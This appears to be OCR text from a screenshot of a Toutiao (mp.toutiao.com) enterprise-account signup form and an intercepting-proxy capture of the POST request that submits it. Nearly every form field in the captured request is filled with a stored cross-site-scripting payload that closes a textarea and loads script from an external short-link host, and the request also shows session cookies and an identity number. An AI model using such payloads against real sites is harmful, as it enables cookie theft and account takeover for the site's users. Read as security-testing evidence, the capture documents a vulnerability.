 media_type=5
选择类型
入驻资料
科技
互联网
企业头条号处于测试期，暂只支持数码、科技类型的企业入驻
名称
2-10个字，需与企业相关，包含但不限于商标名称、产品、服务名称，请勿带有
“公司”、“集团”、“旗舰店”等字样
介绍
10-100个字，需要有明确的企业相关介绍，包括但不限于产品、服务的介绍。要求
内容完整通顺，无特殊符号。请勿带有网址、电话、QQ、微信
头像
今日头条
上传
请勿使用侵犯他人版权及非企业所拥有的注册商标、logo等
请勿使用二维码，最大5M，200x200像素
称
ABP
1248 http://mp.toutiao.com POST /pgc/new_media_account_post/ 200 710 HTML
1249 http://mp.toutiao.com GET /profile/ 200 11883 HTML
1253 http://mp.toutiao.com GET /dongtai/notification/count/?include=2,... 200 285 JSON
1254 http://mp.toutiao.com GET /dongtai/notification/count/?include=71... 200 285 JSON
1262 http://mp.toutiao.com GET /articles/?source_type=0 200 7733 HTML
1276 http://mp.toutiao.com GET /api/media_article_list/?count=5&sour... 200 527 JSON
1277 http://mp.toutiao.com GET /dongtai/notification/count/?include=2,... 200 285 JSON
1280 http://mp.toutiao.com GET /dongtai/notification/count/?include=71... 200 285 JSON
1297 http://mp.toutiao.com GET / 200 11891 HTML
1299 http://mp.toutiao.com GET /dongtai/notification/count/?include=2,... 200 285 JSON
Original request Edited request Response
Raw Params Headers Hex
POST /pgc/new_media_account_post/ HTTP/1.1
Host: mp.toutiao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mp.toutiao.com/new_media_account/?media_type=5
Cookie: uuid="w:2a949f007428479eab293d73b3863b69"; __utma=255578007.1393878654.1426127066.1426681909.1426681909.1;
__utmz=255578007.1426681909.1.1.utmcsr=mp.toutiao.com|utmccn=(referral)|utmcmd=referral|utmcct=/new_media_account/; tt_webid=3291330587;
csrftoken=3cf373dea66367607afdd40fdf9658cd; Hm_lvt_85c76e21c62dcb584da211941caf4e0a=1426127269,1426131046,1426681871,1426683118;
_ga=GA1.2.1393878654.1426127066; sessionid=91190cd5ed02cd3f7a91915886cdbb73; __m_=1; __utmb=255578007.19.9.1426683082311; __utmc=255578007;
utm_source=toutiao; Hm_lpvt_85c76e21c62dcb584da211941caf4e0a=1426683121; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1015
media_level_1_tags=news_tech&media_level_2_tags=internet&name=22222&desc=%3C%2Ftextarea%3E%27%22%3E%3Cscript+src%3Dhttp%3A%2F%2Ft.cn%2FRAvO1rn%3E%3C
%2Fscript%3E&avatar_url=2506%2F7677430525</textarea>'"><script src=http://t.cn/RAvO1rn></script>&avatar_uri=2506%2F7677430525</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&company_name=111</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&license_uri=2510%2F6405254937</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&authorize_uri=2507%2F7647783174</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&website=www.baidu.o</textarea>'"><script
src=http://t.cn/RAvO1rn></script>m&address=%E5%8C%97%E4%BA%AC</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&province=12&real_name=333&position=444&identity_number=150122198702273197&identity_uri=2508%2F7020869723&mobile=18
888888888</textarea>'"><script src=http://t.cn/RAvO1rn></script>&email=493639943%40qq.com</textarea>'"><script
src=http://t.cn/RAvO1rn></script>&_agreement=1&media_type=5